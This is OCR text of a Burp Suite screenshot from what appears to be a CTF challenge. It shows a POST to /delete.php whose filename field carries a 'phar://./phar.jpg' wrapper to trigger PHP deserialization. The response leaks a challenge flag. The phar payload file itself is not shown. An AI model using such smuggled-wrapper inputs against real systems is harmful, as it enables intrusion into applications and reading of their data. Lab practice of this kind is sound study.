 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.6.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
16 × 17 × 19 × 20 × +
Send Cancel < > Target: http://8c2baf12-8db7-498d-8780-4c3e59296ad3.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /delete.php HTTP/1.1
2 Host: 8c2baf12-8db7-498d-8780-4c3e59296ad3.node4.buuoj.cn:81
3 Content-Length: 26
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/105.0.0.0 Safari/537.36 Edg/105.0.1343.33
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://8c2baf12-8db7-498d-8780-4c3e59296ad3.node4.buuoj.cn:81
9 Referer: http://8c2baf12-8db7-498d-8780-4c3e59296ad3.node4.buuoj.cn:81/index.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Cookie: PHPSESSID=deaa2082be1a4679a697d64f9f4d1379; td_cookie=2192400964
13 Connection: close
14
15 filename=phar://./phar.jpg
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 16 Sep 2022 00:43:47 GMT
4 Content-Type: application/json
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Content-Length: 502
11
12 {
"success":false,
"error":"File not exist"
}<divid="container"class="container"><divclass="table-responsive"><tableid="table"class=
"table table-bordered table-hover sm-font"><thead><tr><thscope="col"class="text-center"
>close</th><thscope="col"class="text-center">Opt</th></thead><tbody><tr><tdclass=
"text-center">flag{
4bc48651-189e-4df0-bffb-06c97b44b40e
}
13 </td><tdclass="text-center"filename="flag.txt"><ahref="#"class="download">下载</a>/<ahref=
"#"class="delete">删除</a></td></tr>
? Search... 0 matches
INSPECTOR
Ready 812 bytes | 37 millis